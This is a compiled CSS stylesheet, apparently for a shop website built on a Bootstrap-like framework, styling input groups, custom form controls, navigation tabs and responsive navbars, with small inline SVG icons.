.page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="multiple"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .input-group-sm > input.input-group-addon[type="multiple"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="text"], .input-group-sm > input.input-group-addon[type="multiple"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="password"], .input-group-sm > input.input-group-addon[type="multiple"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="multiple"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="date"], .input-group-sm > input.input-group-addon[type="multiple"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="time"], .input-group-sm > input.input-group-addon[type="multiple"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="week"], .input-group-sm > input.input-group-addon[type="multiple"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="number"], .input-group-sm > input.input-group-addon[type="multiple"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="email"], .input-group-sm > input.input-group-addon[type="multiple"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="url"], .input-group-sm > input.input-group-addon[type="multiple"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="search"], .input-group-sm > input.input-group-addon[type="multiple"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="tel"], .input-group-sm > input.input-group-addon[type="multiple"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="color"], .input-group-sm > input.input-group-addon[type="multiple"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="multiple"][type="phone"], .input-group-sm > select.input-group-addon[type="multiple"][type="size"], .sidebar .coupon .input-group > select.input-group-addon[type="multiple"][type="size"], .input-group-sm > textarea.input-group-addon[type="multiple"], .sidebar .coupon .input-group > textarea.input-group-addon[type="multiple"], select.input-group-addon.form-control-sm[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="size"], .shop-modal.modal .totals .form-group input[type="size"][type="number"], .input-group-sm > .input-group-addon.form-control[type="size"], .sidebar .coupon .input-group > .input-group-addon.form-control[type="size"], .input-group-sm > .iframe-input[type="size"], .sidebar .coupon .input-group > .iframe-input[type="size"], .input-group-sm > .input-group-addon[type="size"], .sidebar .coupon .input-group > .input-group-addon[type="size"], .input-group-sm > .input-group-btn > .input-group-addon.btn[type="size"], .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn[type="size"], .input-group-sm > .input-group-btn > .button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .button[type="size"], .input-group-sm > .input-group-btn > .gear-button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="size"], .input-group-sm > .input-group-btn > .btn-default[type="size"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="size"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="size"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="size"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="size"], .input-group-sm > input.input-group-addon[type="size"][type="text"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="text"], .input-group-sm > input.input-group-addon[type="size"][type="password"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="password"], .input-group-sm > input.input-group-addon[type="size"][type="datetime-local"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="datetime-local"], .input-group-sm > input.input-group-addon[type="size"][type="date"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="date"], .input-group-sm > input.input-group-addon[type="size"][type="time"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="time"], .input-group-sm > input.input-group-addon[type="size"][type="week"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="week"], .input-group-sm > input.input-group-addon[type="size"][type="number"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="number"], .input-group-sm > input.input-group-addon[type="size"][type="email"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="email"], .input-group-sm > input.input-group-addon[type="size"][type="url"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="url"], .input-group-sm > input.input-group-addon[type="size"][type="search"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="search"], .input-group-sm > input.input-group-addon[type="size"][type="tel"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="tel"], .input-group-sm > input.input-group-addon[type="size"][type="color"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="color"], .input-group-sm > input.input-group-addon[type="size"][type="phone"], .sidebar .coupon .input-group > input.input-group-addon[type="size"][type="phone"], .input-group-sm > select.input-group-addon[type="size"][type="multiple"], .sidebar .coupon .input-group > select.input-group-addon[type="size"][type="multiple"], .input-group-sm > textarea.input-group-addon[type="size"], .sidebar .coupon .input-group > textarea.input-group-addon[type="size"], textarea.input-group-addon.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.input-group-addon, .checkout-block .checkout-totals .shipping .shipping-fields select.input-group-addon, .shop-modal.modal .totals .form-group input.input-group-addon[type="number"], .input-group-sm > .input-group-addon, .sidebar .coupon .input-group > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn, .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > .input-group-addon.button, .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.button, .input-group-sm > .input-group-btn > .input-group-addon.gear-button, .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.gear-button, .input-group-sm > .input-group-btn > .input-group-addon.btn-default, .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.btn-default, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button.input-group-addon, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button.input-group-addon, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button.input-group-addon, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a.input-group-addon, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a.input-group-addon, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a.input-group-addon, .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .input-group-addon.dropdown-toggle, .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .input-group-addon.dropdown-toggle, .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .input-group-addon.dropdown-toggle { padding: 0.25rem 0.5rem; font-size: 0.875rem; }

.input-group-addon.form-control-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > .input-group-addon.button, .input-group-lg > .input-group-btn > .input-group-addon.gear-button, .input-group-lg > .input-group-btn > .input-group-addon.btn-default, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > button.input-group-addon, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > a.input-group-addon, .page.sizing-chart .table-wrapper .input-group-lg > .input-group-btn > .input-group-addon.dropdown-toggle { padding: 0.75rem 1.5rem; font-size: 1.25rem; }

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] { margin-top: 0; }

.input-group-addon:not(:last-child) { border-right: 0; }

.form-control + .input-group-addon:not(:first-child), .iframe-input + .input-group-addon:not(:first-child), input[type="text"] + .input-group-addon:not(:first-child), input[type="password"] + .input-group-addon:not(:first-child), input[type="datetime-local"] + .input-group-addon:not(:first-child), input[type="date"] + .input-group-addon:not(:first-child), input[type="time"] + .input-group-addon:not(:first-child), input[type="week"] + .input-group-addon:not(:first-child), input[type="number"] + .input-group-addon:not(:first-child), input[type="email"] + .input-group-addon:not(:first-child), input[type="url"] + .input-group-addon:not(:first-child), input[type="search"] + .input-group-addon:not(:first-child), input[type="tel"] + .input-group-addon:not(:first-child), input[type="color"] + .input-group-addon:not(:first-child), input[type="phone"] + .input-group-addon:not(:first-child), select + .input-group-addon:not(:first-child), textarea + .input-group-addon:not(:first-child) { border-left: 0; }

.input-group-btn { position: relative; font-size: 0; white-space: nowrap; }

.input-group-btn > .btn, .input-group-btn > .button, .input-group-btn > .gear-button, .input-group-btn > .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > button, .secure-cards .card .card-footer .status-btn.input-group-btn > a, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle { position: relative; flex: 1; }

.input-group-btn > .btn + .btn, .input-group-btn > .button + .btn, .input-group-btn > .gear-button + .btn, .input-group-btn > .btn-default + .btn, .secure-cards .card .card-footer .status-btn.input-group-btn > button + .btn, .secure-cards .card .card-footer .status-btn.input-group-btn > a + .btn, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle + .btn, .input-group-btn > .btn + .button, .input-group-btn > .btn + .gear-button, .input-group-btn > .btn + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > .btn + button, .secure-cards .card .card-footer .status-btn.input-group-btn > .btn + a, .input-group-btn > .button + .button, .input-group-btn > .gear-button + .button, .input-group-btn > .button + .gear-button, .input-group-btn > .gear-button + .gear-button, .input-group-btn > .btn-default + .button, .secure-cards .card .card-footer .status-btn.input-group-btn > button + .button, .secure-cards .card .card-footer .status-btn.input-group-btn > a + .button, .input-group-btn > .btn-default + .gear-button, .secure-cards .card .card-footer .status-btn.input-group-btn > button + .gear-button, .secure-cards .card .card-footer .status-btn.input-group-btn > a + .gear-button, .input-group-btn > .button + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > .button + button, .secure-cards .card .card-footer .status-btn.input-group-btn > .button + a, .input-group-btn > .gear-button + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > .gear-button + button, .secure-cards .card .card-footer .status-btn.input-group-btn > .gear-button + a, .input-group-btn > .btn-default + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > button + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > a + .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn > .btn-default + button, .secure-cards .card .card-footer .status-btn.input-group-btn > button + button, .secure-cards .card .card-footer .status-btn.input-group-btn > a + button, .secure-cards .card .card-footer .status-btn.input-group-btn > .btn-default + a, .secure-cards .card .card-footer .status-btn.input-group-btn > button + a, .secure-cards .card .card-footer .status-btn.input-group-btn > a + a, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle + .button, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle + .gear-button, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle + .btn-default, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.input-group-btn > .dropdown-toggle + button, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.input-group-btn > .dropdown-toggle + button, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.input-group-btn > .dropdown-toggle + a, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.input-group-btn > .dropdown-toggle + a, .page.sizing-chart .table-wrapper .input-group-btn > .btn + .dropdown-toggle, .page.sizing-chart .table-wrapper .input-group-btn > .button + .dropdown-toggle, .page.sizing-chart .table-wrapper .input-group-btn > .gear-button + .dropdown-toggle, .page.sizing-chart .table-wrapper .input-group-btn > .btn-default + .dropdown-toggle, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.input-group-btn > button + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.input-group-btn > button + .dropdown-toggle, .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn.input-group-btn > a + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .status-btn.input-group-btn > a + .dropdown-toggle, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle + .dropdown-toggle { margin-left: -1px; }

.input-group-btn > .btn:focus, .input-group-btn > .button:focus, .input-group-btn > .gear-button:focus, .input-group-btn > .btn-default:focus, .secure-cards .card .card-footer .status-btn.input-group-btn > button:focus, .secure-cards .card .card-footer .status-btn.input-group-btn > a:focus, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle:focus, .input-group-btn > .btn:active, .input-group-btn > .button:active, .input-group-btn > .gear-button:active, .input-group-btn > .btn-default:active, .secure-cards .card .card-footer .status-btn.input-group-btn > button:active, .secure-cards .card .card-footer .status-btn.input-group-btn > a:active, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle:active, .input-group-btn > .btn:hover, .input-group-btn > .button:hover, .input-group-btn > .gear-button:hover, .input-group-btn > .btn-default:hover, .secure-cards .card .card-footer .status-btn.input-group-btn > button:hover, .secure-cards .card .card-footer .status-btn.input-group-btn > a:hover, .page.sizing-chart .table-wrapper .input-group-btn > .dropdown-toggle:hover { z-index: 3; }

.input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .button, .input-group-btn:not(:last-child) > .gear-button, .input-group-btn:not(:last-child) > .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:last-child) > button, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:last-child) > a, .page.sizing-chart .table-wrapper .input-group-btn:not(:last-child) > .dropdown-toggle, .input-group-btn:not(:last-child) > .btn-group { margin-right: -1px; }

.input-group-btn:not(:first-child) > .btn, .input-group-btn:not(:first-child) > .button, .input-group-btn:not(:first-child) > .gear-button, .input-group-btn:not(:first-child) > .btn-default, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > button, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > a, .page.sizing-chart .table-wrapper .input-group-btn:not(:first-child) > .dropdown-toggle, .input-group-btn:not(:first-child) > .btn-group { z-index: 2; margin-left: -1px; }

.input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .button:focus, .input-group-btn:not(:first-child) > .gear-button:focus, .input-group-btn:not(:first-child) > .btn-default:focus, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > button:focus, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > a:focus, .page.sizing-chart .table-wrapper .input-group-btn:not(:first-child) > .dropdown-toggle:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .button:active, .input-group-btn:not(:first-child) > .gear-button:active, .input-group-btn:not(:first-child) > .btn-default:active, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > button:active, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > a:active, .page.sizing-chart .table-wrapper .input-group-btn:not(:first-child) > .dropdown-toggle:active, .input-group-btn:not(:first-child) > .btn:hover, .input-group-btn:not(:first-child) > .button:hover, .input-group-btn:not(:first-child) > .gear-button:hover, .input-group-btn:not(:first-child) > .btn-default:hover, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > button:hover, .secure-cards .card .card-footer .status-btn.input-group-btn:not(:first-child) > a:hover, .page.sizing-chart .table-wrapper .input-group-btn:not(:first-child) > .dropdown-toggle:hover, .input-group-btn:not(:first-child) > .btn-group:focus, .input-group-btn:not(:first-child) > .btn-group:active, .input-group-btn:not(:first-child) > .btn-group:hover { z-index: 3; }

.custom-control { position: relative; display: inline-flex; min-height: 1.5rem; padding-left: 1.5rem; margin-right: 1rem; cursor: pointer; }

.custom-control-input, .page.submit input[type='checkbox'] { position: absolute; z-index: -1; opacity: 0; }

.custom-control-input:checked ~ .custom-control-indicator, .page.submit input[type='checkbox']:checked ~ .custom-control-indicator { color: #fff; background-color: #b80000; }

.custom-control-input:focus ~ .custom-control-indicator, .page.submit input[type='checkbox']:focus ~ .custom-control-indicator { box-shadow: 0 0 0 1px #e7e0d9, 0 0 0 3px #b80000; }

.custom-control-input:active ~ .custom-control-indicator, .page.submit input[type='checkbox']:active ~ .custom-control-indicator { color: #fff; background-color: #ff6c6c; }

.custom-control-input:disabled ~ .custom-control-indicator, .page.submit input[type='checkbox']:disabled ~ .custom-control-indicator { cursor: not-allowed; background-color: #eceeef; }

.custom-control-input:disabled ~ .custom-control-description, .page.submit input[type='checkbox']:disabled ~ .custom-control-description { color: #636c72; cursor: not-allowed; }

.custom-control-indicator { position: absolute; top: 0.25rem; left: 0; display: block; width: 1rem; height: 1rem; pointer-events: none; user-select: none; background-color: #fff; background-repeat: no-repeat; background-position: center center; background-size: 50% 50%; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator, .custom-checkbox .page.submit input[type='checkbox']:checked ~ .custom-control-indicator, .page.submit .custom-checkbox input[type='checkbox']:checked ~ .custom-control-indicator { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator, .custom-checkbox .page.submit input[type='checkbox']:indeterminate ~ .custom-control-indicator, .page.submit .custom-checkbox input[type='checkbox']:indeterminate ~ .custom-control-indicator { background-color: #b80000; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator { border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-indicator, .custom-radio .page.submit input[type='checkbox']:checked ~ .custom-control-indicator, .page.submit .custom-radio input[type='checkbox']:checked ~ .custom-control-indicator { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked { display: flex; flex-direction: column; }

.custom-controls-stacked .custom-control { margin-bottom: 0.25rem; }

.custom-controls-stacked .custom-control + .custom-control { margin-left: 0; }

.custom-select, select, .iframe-select { display: inline-block; max-width: 100%; height: calc(2.625rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; line-height: 1.25; color: #4c4130; vertical-align: middle; background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center; background-size: 8px 10px; border: 1px solid #4c4130; -moz-appearance: none; -webkit-appearance: none; }

.custom-select:focus, select:focus, .iframe-select:focus { border-color: #ff3939; outline: none; }

.custom-select:focus::-ms-value, select:focus::-ms-value, .iframe-select:focus::-ms-value { color: #4c4130; background-color: #fff; }

.custom-select:disabled, select:disabled, .iframe-select:disabled { color: #636c72; cursor: not-allowed; background-color: #eceeef; }

.custom-select::-ms-expand, select::-ms-expand, .iframe-select::-ms-expand { opacity: 0; }

.custom-select-sm { padding-top: 0.375rem; padding-bottom: 0.375rem; font-size: 75%; }

.custom-file { position: relative; display: inline-block; max-width: 100%; height: 2.5rem; margin-bottom: 0; cursor: pointer; }

.custom-file-input { min-width: 14rem; max-width: 100%; height: 2.5rem; margin: 0; filter: alpha(opacity=0); opacity: 0; }

.custom-file-control { position: absolute; top: 0; right: 0; left: 0; z-index: 5; height: 2.5rem; padding: 0.5rem 1rem; line-height: 1.5; color: #464a4c; pointer-events: none; user-select: none; background-color: #fff; border: 1px solid #4c4130; }

.custom-file-control:lang(en)::after { content: "Choose file..."; }

.custom-file-control::before { position: absolute; top: -1px; right: -1px; bottom: -1px; z-index: 6; display: block; height: 2.5rem; padding: 0.5rem 1rem; line-height: 1.5; color: #464a4c; background-color: #eceeef; border: 1px solid #4c4130; }

.custom-file-control:lang(en)::before { content: "Browse"; }

.nav { display: flex; padding-left: 0; margin-bottom: 0; list-style: none; }

.nav-link { display: block; padding: 0.5em 1em; }

.nav-link:focus, .nav-link:hover { text-decoration: none; }

.nav-link.disabled { color: #636c72; cursor: not-allowed; }

.nav-tabs { border-bottom: 1px solid #ddd; }

.nav-tabs .nav-item { margin-bottom: -1px; }

.nav-tabs .nav-link { border: 1px solid transparent; }

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover { border-color: #eceeef #eceeef #ddd; }

.nav-tabs .nav-link.disabled { color: #636c72; background-color: transparent; border-color: transparent; }

.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link { color: #464a4c; background-color: #e7e0d9; border-color: #ddd #ddd #e7e0d9; }

.nav-tabs .dropdown-menu { margin-top: -1px; }

.nav-pills .nav-link.active, .nav-pills .nav-item.show .nav-link { color: #fff; cursor: default; background-color: #b80000; }

.nav-fill .nav-item, .payments-form .nav-item { flex: 1 1 auto; text-align: center; }

.nav-justified .nav-item { flex: 1 1 100%; text-align: center; }

.tab-content > .tab-pane { display: none; }

.tab-content > .active { display: block; }

.navbar, header, div.header { position: relative; display: flex; flex-direction: column; padding: 0.5rem 1rem; }

.navbar-brand { display: inline-block; padding-top: .25rem; padding-bottom: .25rem; margin-right: 1rem; font-size: 1.25rem; line-height: inherit; white-space: nowrap; }

.navbar-brand:focus, .navbar-brand:hover { text-decoration: none; }

.navbar-nav { display: flex; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none; }

.navbar-nav .nav-link { padding-right: 0; padding-left: 0; }

.navbar-text { display: inline-block; padding-top: .425rem; padding-bottom: .425rem; }

.navbar-toggler { align-self: flex-start; padding: 0.25rem 0.75rem; font-size: 1.25rem; line-height: 1; background: transparent; border: 1px solid transparent; }

.navbar-toggler:focus, .navbar-toggler:hover { text-decoration: none; }

.navbar-toggler-icon { display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%; }

.navbar-toggler-left { position: absolute; left: 1rem; }

.navbar-toggler-right { position: absolute; right: 1rem; }

@media (max-width: 575px) { .navbar-toggleable .navbar-nav .dropdown-menu { position: static; float: none; } .navbar-toggleable > .container, .shop .navbar-toggleable > .shop-wrap, .showcase .navbar-toggleable > .showcase-image, .navbar-toggleable > .interior-content, .navbar-toggleable > div[class*='-container'] { padding-right: 0; padding-left: 0; } }

@media (min-width: 576px) { .navbar-toggleable { flex-direction: row; flex-wrap: nowrap; align-items: center; } .navbar-toggleable .navbar-nav { flex-direction: row; } .navbar-toggleable .navbar-nav .nav-link { padding-right: .5rem; padding-left: .5rem; } .navbar-toggleable > .container, .shop .navbar-toggleable > .shop-wrap, .showcase .navbar-toggleable > .showcase-image, .navbar-toggleable > .interior-content, .navbar-toggleable > div[class*='-container'] { display: flex; flex-wrap: nowrap; align-items: center; } .navbar-toggleable .navbar-collapse { display: flex !important; width: 100%; } .navbar-toggleable .navbar-toggler { display: none; } }

@media (max-width: 767px) { .navbar-toggleable-sm .navbar-nav .dropdown-menu { position: static; float: none; } .navbar-toggleable-sm > .container, .shop .navbar-toggleable-sm > .shop-wrap, .showcase .navbar-toggleable-sm > .showcase-image, .navbar-toggleable-sm > .interior-content, .navbar-toggleable-sm > div[class*='-container'] { padding-right: 0; padding-left: 0; } }

@media (min-width: 768px) { .navbar-toggleable-sm { flex-direction: row; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-sm .navbar-nav { flex-direction: row; } .navbar-toggleable-sm .navbar-nav .nav-link { padding-right: .5rem; padding-left: .5rem; } .navbar-toggleable-sm > .container, .shop .navbar-toggleable-sm > .shop-wrap, .showcase .navbar-toggleable-sm > .showcase-image, .navbar-toggleable-sm > .interior-content, .navbar-toggleable-sm > div[class*='-container'] { display: flex; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-sm .navbar-collapse { display: flex !important; width: 100%; } .navbar-toggleable-sm .navbar-toggler { display: none; } }

@media (max-width: 991px) { .navbar-toggleable-md .navbar-nav .dropdown-menu { position: static; float: none; } .navbar-toggleable-md > .container, .shop .navbar-toggleable-md > .shop-wrap, .showcase .navbar-toggleable-md > .showcase-image, .navbar-toggleable-md > .interior-content, .navbar-toggleable-md > div[class*='-container'] { padding-right: 0; padding-left: 0; } }

@media (min-width: 992px) { .navbar-toggleable-md { flex-direction: row; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-md .navbar-nav { flex-direction: row; } .navbar-toggleable-md .navbar-nav .nav-link { padding-right: .5rem; padding-left: .5rem; } .navbar-toggleable-md > .container, .shop .navbar-toggleable-md > .shop-wrap, .showcase .navbar-toggleable-md > .showcase-image, .navbar-toggleable-md > .interior-content, .navbar-toggleable-md > div[class*='-container'] { display: flex; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-md .navbar-collapse { display: flex !important; width: 100%; } .navbar-toggleable-md .navbar-toggler { display: none; } }

@media (max-width: 1199px) { .navbar-toggleable-lg .navbar-nav .dropdown-menu { position: static; float: none; } .navbar-toggleable-lg > .container, .shop .navbar-toggleable-lg > .shop-wrap, .showcase .navbar-toggleable-lg > .showcase-image, .navbar-toggleable-lg > .interior-content, .navbar-toggleable-lg > div[class*='-container'] { padding-right: 0; padding-left: 0; } }

@media (min-width: 1200px) { .navbar-toggleable-lg { flex-direction: row; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-lg .navbar-nav { flex-direction: row; } .navbar-toggleable-lg .navbar-nav .nav-link { padding-right: .5rem; padding-left: .5rem; } .navbar-toggleable-lg > .container, .shop .navbar-toggleable-lg > .shop-wrap, .showcase .navbar-toggleable-lg > .showcase-image, .navbar-toggleable-lg > .interior-content, .navbar-toggleable-lg > div[class*='-container'] { display: flex; flex-wrap: nowrap; align-items: center; } .navbar-toggleable-lg .navbar-collapse { display: flex !important; width: 100%; } .navbar-toggleable-lg .navbar-toggler { display: none; } }

.navbar-toggleable-xl { flex-direction: row; flex-wrap: nowrap; align-items: center; }

.navbar-toggleable-xl .navbar-nav .dropdown-menu { position: static; float: none; }

.navbar-toggleable-xl > .container, .shop .navbar-toggleable-xl > .shop-wrap, .showcase .navbar-toggleable-xl > .showcase-image, .navbar-toggleable-xl > .interior-content, .navbar-toggleable-xl > div[class*='-container'] { padding-right: 0; padding-left: 0; }

.navbar-toggleable-xl .navbar-nav { flex-direction: row; }

.navbar-toggleable-xl .navbar-nav .nav-link { padding-right: .5rem; padding-left: .5rem; }

.navbar-toggleable-xl > .container, .shop .navbar-toggleable-xl > .shop-wrap, .showcase .navbar-toggleable-xl > .showcase-image, .navbar-toggleable-xl > .interior-content, .navbar-toggleable-xl > div[class*='-container'] { display: flex; flex-wrap: nowrap; align-items: center; }

.navbar-toggleable-xl .navbar-collapse { display: flex !important; width: 100%; }

.navbar-toggleable-xl .navbar-toggler { display: none; }

.navbar-light .navbar-brand, .navbar-light .navbar-toggler { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover, .navbar-light .navbar-toggler:focus, .navbar-light .navbar-toggler:hover { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link { color: rgba(0, 0, 0, 0.5); }

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover { color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .nav-link.disabled { color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.active { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler { border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon { background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text { color: rgba(0, 0, 0, 0.5); }

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-toggler { color: white; }

.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-toggler:focus, .navbar-inverse .navbar-toggler:hover { color: white; }

.navbar-inverse .navbar-nav .nav-link { color: rgba(255, 255, 255, 0.5); }

.navbar-inverse .navbar-nav .nav-link:focus, .navbar-inverse .navbar-nav .nav-link:hover { color: rgba(255, 255, 255, 0.75); }

.navbar-inverse .navbar-nav .nav-link.disabled { color: rgba(255, 255, 255, 0.25); }

.navbar-inverse .navbar-nav .open > .nav-link, .navbar-inverse .navbar-nav .active > .nav-link, .navbar-inverse .navbar-nav .nav-link.open, .navbar-inverse .navbar-nav .nav-link.active { color: white; }

